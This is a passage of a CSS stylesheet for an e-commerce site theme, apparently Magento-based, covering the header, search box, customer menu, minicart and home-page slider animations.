.page-header .top-form-language .switcher .options{padding-left: 0;margin-left: 9px;}
.page-header .switcher .options .action{display: inline-block;}
.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after {font-weight: normal;color: #222;content: "\f0d7";font-family: FontAwesome;font-size: 14px;margin-left: 5px;text-align: left;vertical-align: middle;}
.page-header .switcher .options .action.toggle.active:after, .page-footer .switcher .options .action.toggle.active:after {content: "\f0d8";font-family: "FontAwesome";}
.page-header .switcher .options ul.dropdown, .page-footer .switcher .options ul.dropdown {border-width: 3px 0 0;border-style: solid;border-color: #e1e1e1;background: #ffffff none repeat scroll 0 0;display: none;margin: 0;padding: 5px 0px;position: absolute;top: 100%;left: 0;z-index: 100;text-align: left;min-width: 145px;-webkit-box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);-moz-box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);}
.page-header .switcher .options.active ul.dropdown, .page-footer .switcher .options.active ul.dropdown {display: block;}
.page-header .switcher .options ul.dropdown li, .page-footer .switcher .options ul.dropdown li,.page-header .switcher .options ul.dropdown .switcher-option{float: none;line-height: normal;padding: 8px 15px;margin: 0;}
.page-header .switcher .options ul.dropdown a, .page-footer .switcher .options ul.dropdown a{color: #555555;display: inline-block;font-weight: 500;padding: 0 0 0 5px;font-size: 13px;}
.page-header .currency_top .switcher .options ul.dropdown a{padding: 0;}
.page-header .switcher .options ul.dropdown:before, .page-footer .switcher .options ul.dropdown::before, .page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {border-bottom-style: solid;content: "";display: block;height: 0;position: absolute;width: 0;}
.page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {-moz-border-bottom-colors: none; -moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #bbbbbb;border-image: none;border-style: solid;border-width: 7px;z-index: 98;}
.page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {left: 9px;top: -14px;}
.page-header .switcher .options ul.dropdown::before, .page-footer .switcher .options ul.dropdown::before, .page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {border-bottom-style: solid;content: "";display: none;height: 0; position: absolute; width: 0;}
.page-header .switcher .options ul.dropdown::before, .page-footer .switcher .options ul.dropdown::before {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ffffff;border-image: none;border-style: solid;border-width: 6px;z-index: 99;}
.page-header .switcher .options ul.dropdown::before, .page-footer .switcher .options ul.dropdown::before {left: 10px;top: -12px;}

.page-footer .top-form-language .switcher .options ul.dropdown a,.page-header .top-form-language .switcher .options ul.dropdown a {background-position: 0 50%;background-repeat: no-repeat;line-height: normal;padding: 0 0 0 23px;}
.page-header .switcher{display: block !important;}
.page-header .switcher .options ul.dropdown li:hover, .page-footer .switcher .options ul.dropdown li:hover{background-color: transparent;}
.switcher-options strong span{font-size: 13px;color: #ccc;font-weight: normal;text-transform: capitalize;}
/********** < header top compatibility 1 and 2 */
/* ----- header top ------ */
.header-top{border-width: 0 0 1px; border-style: solid;}
.header .top-left,.main-header{float: left;}
.header .top-right{float: right;}
.top-link-product,.tool-header .tool-setting,.below-column,.alo-social-top,.links-wrapper-separators{float: left;}
.below-column ul li{float: left;margin: 0;}
.header.links li a,.below-column ul li a{display: inline-block;color: #333;font-size: 13px;font-weight: normal;line-height: normal;padding: 10px 15px;margin: 0;}
.below-column ul li a{padding: 10px 15px;border-right: 1px solid #e6e6e6;}
.page-header .switcher .options:before,.below-column ul li a:before,.tool-setting .top-link-product a.btn-compare:before{height: 11px;width: 1px;border-color: #545454;border-style: solid;border-width: 0 1px 0 0;display: none;content: "";margin: 0 12px 0 0;vertical-align: middle;}
.page-header .switcher .options:before{margin: 0 15px 0 0;}
.page-header .currency.switcher .options:before{display: none;}
.below-column ul li.first a:before{display: none;}
.support{line-height: 36px;border-right: 1px solid #e6e6e6;padding-right: 10px;}
.main-header .support span{color: #333;font-size: 13px;vertical-align: middle;}
.main-header .support span.icon{padding-right: 5px;}
.support .icon-support,.support .support-content{display: inline-block;vertical-align: middle;}
.support .icon-support{font-size: 16px;color: #999; margin: 0 5px 0 0;line-height: 1;}
.support .icon-support .icons{font-size: 16px;vertical-align: bottom;}
.support-content p{margin: 0;padding: 0;line-height: normal;color: #999;}
.support-content .support-clock{font-size: 12px;color: #666;text-transform: uppercase;font-weight: normal;line-height: 1;}
.support-content .support-phone span{font-weight: bold;font-size: 15px;color: #222;}

.top-link-product a.icon .counter,.top-link-product a .text{font-size: 13px;}
.tool-setting .top-link-product a.btn-compare{padding: 12px 0 10px 10px;display: block;}
/* ----- header logo ------ */
.content-logo{width: 20%;}
.header .logo{margin:0;padding: 0px;text-decoration:none!important;outline:none;display: block;max-width: 100%;float: none;}
.header .logo strong{position:absolute;top:-999em;left:-999em;width:0;height:0;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
.header-content{padding: 18px 0;}
/* ----- header form seach ------ */
.tool-account{float: left;position: relative;}
.alotheme .text-account{font-size: 13px;color: #333;}
.alotheme .text-bold{font-weight: bold;font-size: 14px;}
.alotheme .block{display: block;margin: 0;}
.alotheme .tool-padding{margin: 0 20px 0 0;}
.alotheme .tool-padding.top-link-product{padding-top: 5px;}
.alotheme .icons{font-size: 30px;display: inline-block;vertical-align: middle;}
.alotheme .wishlist-icons{font-size: 26px;}
.alotheme .wishlist,.alotheme .onclick{display: inline-block;vertical-align: middle;padding: 0 0 0 10px;line-height: 15px;}
.alotheme .wishlist{display: none;}
.alo-toggle .toggle-tab{cursor: pointer;}
.alo-toggle .toggle-content{background-color: #fff;display: none;position: absolute;right: 0;top: 65px;z-index: 90;width: 230px;border-width: 5px 0 0 0;border-style: solid;border-color: #445268;border-radius: 3px;padding: 0px;-webkit-box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);-moz-box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);}
.alo-toggle .toggle-content.visible{display: block;}
.alo-toggle .toggle-content:before {background-color: #eee;content: "";height: 14px;margin: auto;position: absolute;right: 0;top: 0;width: 100%;z-index: 2;}
.alo-toggle .toggle-content:after {background-color: #445268;content: "";height: 14px;margin: auto;position: absolute;right: 40px;top: -11px;transform: rotate(45deg);-moz-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);width: 14px;z-index: 1;}
.tool-topsearch .toggle-tab.mobile{display: none;}
.header .form-search {border-width: 2px;border-style: solid;height: 41px;position: relative;padding: 0px;margin: 5px 0;display: block;border-radius: 35px;}
.header .form-search .field.search {float: left;width: 89%;}
.header-search .block-search .nested{display:none;}
.header .quick-access{margin: 0 15px 0 0;padding:0;width:340px;}
.header .welcome-msg{color: #333333;display: block;float: left;font-size: 13px;margin: 0 10px 0 0;padding: 10px 10px 8px;font-style: italic;border-right: 1px solid #e6e6e6;}
.header .welcome-msg:after{display: none;content: "";height: 17px;width: 1px;border-style: solid;border-width: 0 0 0 1px;border-color: #e6e6e6;margin: 0 0 0 15px;vertical-align: middle;}
.block-search .block .block-title{text-align:left;text-transform: uppercase;padding: 0;margin: 0 0 18px;border: 0;display: none;}
.block-search .block .block-title strong{font-weight: normal;font-size: 18px;color: #333;}
.block-search .block{margin: 0;}
.header .form-search input.input-text{display: inline-block;border-radius: 0px;border-style: solid;border-color: #cccccc;border-width: 0px;background-color:transparent;font-size:14px;margin:0;height: 37px;padding: 0 15px;width: 100%;}
.header .form-search button.button{pointer-events: inherit;opacity: 1;border-radius: 0 35px 35px 0;border-width: 0 0 0 1px;border-style: solid;background-color: #ea1b25;height: 31px;line-height: 31px;width: 11%;padding: 0px;float: right;margin: 3px 0;}
.header .form-search button.button span{height: 30px;line-height: 30px;padding:0;border:none;font-size: 0;text-transform: capitalize;}
.header .form-search button.button .icons {font-size: 20px;line-height: 30px;}
.header .form-search button.button span span .seach-text,.header .form-search button.button span .fa{font-size: 16px;font-style: normal;line-height: 30px;}
.header .form-search button.button span span{padding:0;height:0}

.header .c-smartsearch__overlay{display: none;}
.header .block-search .search-autocomplete{top: 30px !important;}
.header .c-smartsearch__wrapper{width: 100%;border: 0;left: 0;top: 12px !important;}
.header .form-search .catalogsearch {position: relative;}
.header .form-search .catalogsearch input.input-text { width: 65%;float:right;}
.header .form-search .catalogsearch-box {background-color: transparent;border: 0;border-radius: 0;font-size: 13px;float: left;height:33px;padding: 0px;margin: 0;width: 35%;position: absolute;left: 0px;display: block;color: #2a2a2a;text-overflow: ellipsis;white-space: nowrap;}
.header .form-search .catalogsearch-box span{border-right: 1px solid #e6e6e6;display: block;height: 31px;line-height: 31px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;color: #888888;margin: 3px 0;padding: 0 22px 0 18px;font-size: 13px;}
.header .form-search .catalogsearch-box span:after {content: "\f0d7";display: block;font-size: 14px;font-family: FontAwesome;position: absolute;right: 15px;top: 4px;}
.header .form-search .dd-container{background-color: #fff;position: absolute;z-index: 99;left: 0;width: 230px !important;height: 250px;overflow: auto;border: 1px solid #e6e6e6;}
.header .form-search .dd-container li{border: 0;color: #666;padding: 5px 25px 5px 25px;margin: 0;;text-align: left;}
.header .form-search .dd-container li:hover,.header .form-search .dd-container li.selected{color: #000;background: #f0f2f5;}

.header .form-search .dd-options{height: 250px;box-shadow:0 0 10px 0 rgba(0,0,0,0.15); -moz-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);border: 0;}
.header .form-search .dd-container .dd-select{border-radius: 0;border: 0;border-right: 1px solid #dddddd;background-color: transparent !important;margin-bottom: 0px;}
.header .form-search .dd-option-text{font-size: 12px;margin: 0;font-weight: 500;cursor: pointer;}
.header .form-search .dd-options .dd-option{border: 0;color: #666;padding: 5px 0 5px 18px;text-align: left;}
.dd-container .dd-selected{padding: 13px 17px;margin: 0;}
.dd-pointer-down,.dd-pointer-up{border-color:rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #c2c2c2 !important}
.dd-pointer{right: 14px !important;margin-top: -6px !important;}
.dd-container .dd-selected .dd-selected-text{margin: 0;text-transform: uppercase;color: #2a2a2a;font-weight: normal;}
.header .form-search .dd-options .dd-option:before {color: #bbbbbb;content: "";font-family: FontAwesome;font-size: 13px;margin-right: 10px;text-align: left;width: 32px;}
.header .form-search .dd-options .dd-option:hover{color: #ffa800;}
.header .form-search .search-autocomplete{margin: 0; display: none !important;z-index: 99;}
.header .form-search .search-autocomplete ul{border:0px solid #5c7989;}
.header .form-search .search-autocomplete li{text-align:left;border-bottom:1px solid #f4eee7;padding:2px 0px 1px;cursor:pointer}
.header .form-search .search-autocomplete li .amount{right: 2px; top: 2px;font-weight: bold;}
.header .form-search .search-autocomplete li.odd{background-color:#fffefb}
.header .form-search .search-autocomplete li.selected{background-color:#f7e8dd}
/* ----- tool custom ------ */
.box-width{position: relative;}
.header-container-fixed .header-icons{top: 0;}
.space-area{padding-bottom: 34px;}
.tool-header {float: right;padding: 18px 0;}
.tool-setting {margin: 0;float: right;}
.tool-setting .header-setting{float: left;}
/********** < end compatibility 1 and 2 */

.header.links li:nth-child(1):after{content: attr(data-label);display: none;padding: 0 5px; color: #959595;line-height: 43px;font-size: 14px;}
.header.links li.customer-welcome:after,.customer .links .customer-menu li:nth-child(1):after{display: none;}
.header.links li.customer-welcome span.customer-name{padding: 10px 0px;display: inline-block;}
.header.links li.customer-welcome span{padding: 0;font-size: 14px;cursor: pointer;font-weight: 600;}
.customer-welcome .action.switch {background-image: none;background: none;-moz-box-sizing: content-box;border: 0;box-shadow: none;line-height: inherit;margin: 0; padding: 0;text-decoration: none;text-shadow: none;font-weight: 400;vertical-align: 1px;height: auto;color: #555;}
.customer-welcome .action.switch > span {border: 0;clip: rect(0, 0, 0, 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.customer-welcome .action.switch:after {font-size: 13px;line-height: 1;color: inherit;content: "\f107";font-family: FontAwesome;margin:0px;vertical-align: middle;display: inline-block; font-weight: normal;overflow: hidden;speak: none;text-align: center;}
.customer-welcome.active .action.switch:after {content: "\f106";}
.customer-welcome .customer-menu {display: none;position: absolute;left: 0;min-width: 100%;border-width: 1px;border-style: solid;border-color: #e1e1e1;background-color: #fff;padding: 10px;z-index: 99;text-align: left;}
.customer-welcome.active .customer-menu {display: block;}
.customer-menu .links.header li{display: block;float: none;padding: 0;text-align: left;}
.header.links .customer-menu .links.header{ background-color: transparent;float: none;padding: 0;}
.header.links .customer-menu .links.header li:first-child a,.header.links .customer-menu .links.header li a{line-height: 30px;background: none;padding: 0;margin: 0;border: 0;}
.header.links .customer-menu .links.header li a:hover{text-decoration: underline;}
.header.links .customer-menu .links.header li a:before{display: none;}
.customer .top-links .customer-menu li{float: none;display: block;}
.customer .links .customer-menu li a{line-height: normal;padding: 5px 0;display: block;}
.dropdown-link li{margin: 0;}
.header.links {margin: 0;background-color: #eee;padding: 20px 0px 18px;}
.header.links li a{font-weight: 600;font-size: 14px;padding: 0;line-height: 30px;}
.header.links li:first-child a{background-color: #f2c557;border: 1px solid;border-radius: 3px;line-height: 33px;text-align: center;width: 100%;}
.header.links li{display: block;margin: 0;padding: 0 20px;text-align: center;}
.dropdown-link{border-bottom: 1px solid #eee;border-top: 1px solid #eee; margin: 10px 0;padding-bottom: 15px;padding-top: 15px;}
.dropdown-link li a,.dropdown-link li strong {font-size: 14px;line-height: normal;font-weight: normal;padding: 0;}
.header-container .top-container{clear:both;padding:5px 10px 0 12px;text-align:right}
.header-container .top-container a{font-size:11px;color:#ebbc58}
.minict_wrapper{border-radius:3px;background:#f3f3f3!important;border:1px solid #ededed;width:130px}
.minict_wrapper input{color:#666}
.minict_wrapper.bubble:after{border:0;box-shadow:none}
.form-language label{display:none}
.icon-search .fa{text-align: center;vertical-align: middle;padding:0 5px 0 0;color: #aaa;}
.cms-index-index .alo-breadcrumbs {display: none;}
.content-cart .minicart-wrapper .showcart .counter-label{position: static;display: none;}
.content-cart .minicart-wrapper .showcart .text{position: static;font-size: 14px;line-height: 15px;font-weight: bold;margin: 0;color: #333;width: auto;height: auto;overflow: visible;display: none;}
.content-cart .minicart-wrapper .showcart .crat-icon {display: inline-block;padding: 0px;position: relative;color: #666;vertical-align: middle;}
.content-cart .minicart-wrapper .showcart .crat-icon:before{display: inline-block; font-family: "FontAwesome";font-size: 28px;line-height: 1;content: "\f291";}
.minicart-text{line-height: 15px;margin: 0;padding: 0 0 0 10px;vertical-align: middle;display: inline-block;}
.content-cart .minicart-wrapper .showcart .minicart-text .text .counter-number{font-size: 17px;font-weight: bold;color: #1f1f1f;}
.content-cart .minicart-wrapper .showcart .price{font-size: 15px;color: #666;font-weight: bold;}
.minicart-wrapper{float: left;}
.minicart-wrapper{margin: 0px !important;padding: 0;position: relative;}
.minicart-wrapper .action.showcart .amount .price{color: #444;}
.minicart-wrapper .icons {vertical-align: top;display: inline-block;color: #666666;font-weight: 500;font-size: 22px;padding: 0 3px 0 0;position: relative;}
.minicart-wrapper .action.showcart .counter.qty{border-radius: 50%;height: 26px;line-height: 26px; padding: 0;position: absolute;right: -10px;text-align: center;top: -10px; width: 26px;z-index: 2; min-width: auto;font-size: 14px;font-family: 'Open Sans';font-weight: bold;}
.minicart-wrapper .action.showcart .counter.empty .counter-number:empty:before {content: '0';}
.minicart-wrapper .block-minicart{border-radius: 3px;border-width: 5px 0 0 0;border-style: solid;display: none;z-index: 99;position: absolute;top: 65px;padding:15px 0px 0;width: 360px;margin: 0;box-shadow: 0 0 8px 0 rgba(50, 50, 50, 0.4);-moz-box-shadow: 0 0 8px 0 rgba(50, 50, 50, 0.4);-webkit-box-shadow: 0 0 8px 0 rgba(50, 50, 50, 0.4);-o-box-shadow: 0 0 8px 0 rgba(50, 50, 50, 0.4);-ms-box-shadow: 0 0 8px 0 rgba(50, 50, 50, 0.4);}
#minicart-content-wrapper{padding: 0 15px 15px;}
.block.block-minicart .block-content{ background-color: transparent;border: 0;padding: 0px;text-align: center;}
.minicart-wrapper .block-minicart:before{background-color: #fff;content: "";height: 14px;margin: auto;position: absolute;right: 0;top: 0;width: 100%;z-index: 2;}
.minicart-wrapper .block-minicart:after{background-color: #445268;content: "";height: 14px;margin: auto;position: absolute;right: 35px;top: -11px;transform: rotate(45deg);-moz-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);width: 14px;z-index: 1;}
.capped-delivery {background-color: #445268;padding: 22px 20px;text-align: center;}
.capped-delivery p {color: #fff;font-size: 14px;font-weight: normal;margin: 0;padding: 0;line-height: normal;}
.capped-delivery p span {font-size: 18px;font-weight: 600;padding-right: 5px;}

.block-minicart .subtitle.empty{font-weight: normal;text-transform: inherit;text-align: left;line-height: 30px;}
.block-minicart .subtitle.empty span{font-size: 13px;}
.minicart-items-wrapper .minicart-items .item-qty{margin-right: 5px;width: 60px;}
.minicart-items-wrapper .minicart-items .update-cart-item{line-height: 32px;height: 32px;padding: 0 30px;margin-top: 5px;}
.minicart-wrapper .block-minicart .block-title{display: none;}
.block-minicart .items-total,.block-minicart .subtotal{margin: 0;display: inline-block;float: none;}
.block-minicart .subtotal .label{color: #333;font-weight: bold;padding: 0;display: inline-block;text-transform: uppercase;}
.block-minicart .subtotal .label span,.block-minicart .items-total span,.block-minicart .subtotal span{font-size: 14px;color: #333;font-weight: 600;}
.block-minicart .items-total span.count{color: #000;}
.block-minicart .subtotal .amount{display: inline-block;}
.block-minicart .amount .price-wrapper:first-child .price {font-size: 18px;font-weight: 600;color: #cc3333;}
.block-minicart .block-content > .actions{padding: 0;}
.block-minicart .block-content > .actions .secondary .viewcart{border-radius: 3px;font-weight: 600;border-width: 1px;border-style: solid;display: inline-block;padding: 0 35px;line-height: 33px;height: 33px;text-align: center;float: none;color: #666;}
.block-minicart .block-content > .actions .secondary .viewcart span{font-size: 14px;}
.block-minicart .block-content > .actions > .primary{margin: 0 0 15px;}
.block-minicart .block-content > .actions > .primary .action.primary {border-width: 1px;border-style: solid;color: #ffffff;display: block;height: 33px;line-height: 33px;margin: 0 auto 15px;padding: 0 35px;width: auto;font-weight: 600;font-size: 100%;border-radius: 3px;}
.minicart-items-wrapper{margin: 0;padding: 15px 0;border: 0;overflow-x: auto;/* height: 470px !important; */}
.minicart-items-wrapper .product-item-photo {display: block;overflow: hidden;position: relative;border: 1px solid #e6e6e6;}
.minicart-items .product-item-details{text-align: left;padding-left: 110px;}
.minicart-items .product-item-name{margin: 0 0 5px;font-size: 100%;line-height: 20px;}
.minicart-items .product-item-name a{font-size: 14px;font-weight: 600;}
.minicart-items .product .toggle:after{content: "\f107";font-family: "FontAwesome";color: inherit;display: inline-block;font-size: 15px;padding-left: 5px;font-weight: normal;line-height: 16px;overflow: hidden;text-align: center;vertical-align: middle;}
.minicart-items .product.active > .toggle::after{content: "\f106";}
.minicart-items .product-item-details .price{color: #222;font-size: 20px;font-weight: 600;}
.label{color: #666666;font-size: 13px;margin: 0;padding: 10px 0;text-align: left;}
.minicart-items .action.edit::before, .minicart-items .action.delete::before,
.cart.table-wrapper .actions-toolbar > .action-delete::before,
.cart.table-wrapper .actions-toolbar > .action-edit::before {color: #000; content: "\f040";display: inline-block;font-family: "FontAwesome"; font-size: 15px;font-weight: normal;line-height: 15px; overflow: hidden;text-align: center;vertical-align: middle;opacity: 0.3;}
.minicart-items .action.delete::before,
.cart.table-wrapper .actions-toolbar > .action-delete::before {content: "\f00d";font-size: 18px;line-height: 18px;}
.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before,
.cart.table-wrapper .actions-toolbar > .action-delete:hover:before,
.cart.table-wrapper .actions-toolbar > .action-edit:hover:before{opacity: 1;}
.minicart-wrapper .product .actions > .primary,.cart.table-wrapper .actions-toolbar > .action-edit{margin-right: 10px;}
.cart.table-wrapper .actions-toolbar > .action-towishlist{margin-right: 10px;vertical-align: middle;}
.minicart-items .action.edit > span, .minicart-items .action.delete > span,
.cart.table-wrapper .actions-toolbar > .action-delete > span,
.cart.table-wrapper .actions-toolbar > .action-edit > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.minicart-wrapper .action.close {background-color: transparent;border: 0 none;box-shadow: none;box-sizing: content-box;display: inline-block;font-weight: 400;height: 20px;line-height: inherit; margin: 0;padding: 0;position: absolute; right: 0;text-decoration: none;text-shadow: none;top: 0;width: 20px;color: #000000;opacity: 0.2;z-index: 10;}
.minicart-wrapper .action.close::before {color: inherit;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height:20px;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.minicart-wrapper .action.close > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px; margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.minicart-wrapper .action.close:hover{opacity: 1;background-color: transparent;}
.minicart-items .product-item{margin: 0;padding: 20px 0;}
.minicart-items .product-item:not(:first-child) {border-top: 1px solid #e5e5e5;}
.minicart-wrapper .minicart-widgets{margin: 0;}
.modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;border: 0 none;box-shadow: none;box-sizing: content-box;display: inline-block;font-weight: 400;line-height: inherit; margin: 0;padding: 0; position: absolute;right: 0;text-decoration: none;text-shadow: none;top: 0;}
.modal-custom .action-close::before, .modal-popup .action-close::before, .modal-slide .action-close::before {color: #000;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.modal-custom .action-close > span, .modal-popup .action-close > span, .modal-slide .action-close > span { border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden; padding: 0;position: absolute;width: 1px;}
.modal-popup .action-close{padding: 0 10px;}

/* ======================================================================================= */
.block-related .block-title strong,.block.filter .filter-title strong,.box-up-sell .block-title strong,.crosssell strong,.alo-brands .item span,.block-title-tabs span,.magictabs .item .title,.sidebar .block .block-title strong,.testimonials h3 span{color: #333;display: inline-block;font-size: 14px;margin: 0; position: relative;font-weight: 600;}
.support .box-services .media-body p,.account-login .content p{color:#555}
/* Style Slide =============================================================================== */
.page-main-pal.container{padding-bottom: 40px;}
.header-slide-middle{padding-right: 0;padding-left: 0;width: 52%;}
.header-slide-middle .slick-slide img{width: 100%;}
.container {padding-left: 0; padding-right: 0;}
.magicslider >.item:nth-child(n+2), .magicslider >.item .figcaption{display: none;}
.magicslider >.item.slick-slide, .magicslider >.item.slick-slide .figcaption{display: block;}
.magicslider{text-align: center; display:block}
.external-video:after {background: rgba(0, 0, 0, 0) url("../images/gallery-sprite.png") repeat scroll right bottom;bottom: 0;content: "";height: 100px;left: 0;margin: auto;position: absolute;right: 0;top: 12px;width: 100px;}
.external-video.embed:after {display: none;}
.home-slider .slick-slide .figcaption .caption1,
.home-slider .slick-slide .figcaption .caption2,
.home-slider .slick-slide .figcaption .caption3,
.home-slider .slick-slide .figcaption .caption4,
.home-slider .slick-slide .figcaption .caption5 {display:none;}
.slick-initialized .slick-slide,.slide-showcase{position: relative;}
.slide-showcase .slick-slider{margin-bottom: 0px;}
.home-slider >.item:nth-child(n+2), .home-slider >.item .figcaption{display: none;}
.home-slider >.item.slick-slide, .home-slider >.item.slick-slide .figcaption{display: block;}
.home-slider .text-slide{text-align: left;position: absolute;left: 30%;top: 30px;}
.home-slider .slick-slide.slick-active .figcaption .caption1 {opacity: 1;font-size: 36px;font-weight:bold;line-height: 36px;margin: 0;text-transform: uppercase;display: block;}
.home-slider .slick-slide.slick-active.slick-current .figcaption .caption1{-moz-animation: fadeInRight 0.8s ease-in 1.3s backwards;-webkit-animation: fadeInRight 0.8s ease-in 1s backwards;animation: fadeInRight 0.8s ease-in 1s backwards;}
.home-slider .slick-slide.slick-active .figcaption .caption2 {opacity:1;font-weight: bold;font-size: 36px;margin: 0;line-height: 36px;text-transform: uppercase;display: block;}
.home-slider .slick-slide.slick-active.slick-current .figcaption .caption2{-moz-animation: fadeInLeft 0.8s ease-in 1.5s backwards;-webkit-animation: fadeInLeft 0.8s ease-in 1.5s backwards;animation: fadeInLeft 0.8s ease-in 1.5s backwards;}
.home-slider .slick-slide.slick-active .figcaption .caption3 {opacity:1;font-size: 18px;margin: 5px 0 0;line-height: normal;font-weight: normal;display: block;}
.home-slider .slick-slide.slick-active .figcaption span.slide-special-price{ color: #888;font-size: 24px;line-height: 24px;color: #669900;font-weight: 400;}
.home-slider .slick-slide.slick-active.slick-current .figcaption .caption3{-moz-animation: fadeInUp 0.8s ease-in 1.7s backwards;-webkit-animation: fadeInUp 0.8s ease-in 1.7s backwards;animation: fadeInUp 0.8s ease-in 1.7s backwards;}
.home-slider .slick-slide.slick-active .figcaption .caption4{opacity: 1;font-weight: 400;font-size: 18px;text-transform: uppercase;line-height: normal;margin-top: 10px;display: block;}
.home-slider .slick-slide.slick-active.slick-current .figcaption .caption4{-moz-animation: fadeInLeft 0.8s ease-in 2s backwards;-webkit-animation: fadeInLeft 0.8s ease-in 2s backwards;animation: fadeInLeft 0.8s ease-in 2s backwards;}
.home-slider .slick-slide.slick-active .figcaption .caption4 span.small{ color: #888;font-size: 14px;padding-right: 8px;text-transform: uppercase;}
.home-slider .slick-slide.slick-active .figcaption .caption5{opacity: 1;margin: 0;;display: block;}
.home-slider .slick-slide.slick-active.slick-current .figcaption .caption5{-moz-animation: fadeInLeft 0.8s ease-in 2.5s backwards;-webkit-animation: fadeInLeft 0.8s ease-in 2.5s backwards;animation: fadeInLeft 0.8s ease-in 2.5s backwards;}
.home-slider .slick-slide.slick-active .figcaption .btn-shop{padding: 0px 33px; line-height: 40px;display: inline-block;color: #fff;background-color: #ea1b25;font-weight: 600;font-size: 14px;border-radius: 3px;margin-top: 15px;border: 1px solid #c29c37;}
.home-slider .slick-arrow.slick-prev{box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;-o-box-shadow: none;-ms-box-shadow: none;border-radius: 0 5px 5px 0;left: 0px;transform: translate(50px, 0px);-moz-transform: translate(50px, 0px);-webkit-transform: translate(50px, 0px);-o-transform: translate(50px, 0px);-ms-transform: translate(50px, 0px);}
.home-slider .slick-arrow.slick-next{box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;-o-box-shadow: none;-ms-box-shadow: none;border-radius: 5px 0 0 5px;right: 0px;transform: translate(-50px, 0px);-moz-transform: translate(-50px, 0px);-webkit-transform: translate(-50px, 0px);-o-transform: translate(-50px, 0px);-ms-transform: translate(-50px, 0px);}
.home-slider .slick-arrow{width: 40px;height: 64px;line-height: 64px;-moz-transition: all 0.45s ease;-webkit-transition: all 0.45s ease;-o-transition: all 0.45s ease;-ms-transition: all 0.45s ease;transition: all 0.45s ease;visibility: hidden;opacity: 0;top: 45%;}
.hotcat-section .home-slider .slick-arrow.slick-next{right: -10px;}
.hotcat-section .home-slider .slick-arrow.slick-prev{left: -10px;}
.home-slider:hover .slick-arrow{visibility: visible;opacity: 1;}
.home-slider .slick-arrow.slick-prev:before, .home-slider .slick-arrow.slick-next:before{line-height: 64px;font-size: 30px;}
.home-slider .slick-arrow.slick-prev:before{margin-left: -5px;}
.home-slider .slick-arrow.slick-next:before{margin-left: 5px;}
.home-slider:hover .slick-next {transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-webkit-transform: translate(0px, 0px);-o-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px);}
.home-slider:hover .slick-prev {transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-webkit-transform: translate(0px, 0px);-o-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px);}
.alo-magicslider .slick-dots{padding: 0 35px 0 0;text-align: right;bottom: 18px;width: 100%;}
.alo-magicslider .slick-dots li{margin: 0;padding: 0 3px;}
.alo-magicslider .slick-dots li button,.alo-magicslider .slick-dots li.slick-active button{border: 1px solid #d9d9d9;width: 13px;height: 9px;border-radius: 30px;}
.alo-magicslider .slick-dots li.slick-active button{width: 30px;}
.alo-magicslider .slick-slider{margin-bottom: 0;}
/*For Effec caption slick slider*/
@keyframes alothemes{
    from{transform: scale(0); opacity: 0; visibility: hidden;}
    to{transform: scale(1); opacity: 1; visibility: visible;}
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    transform: translateX(-50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
    -ms-transform: translateX(50px);
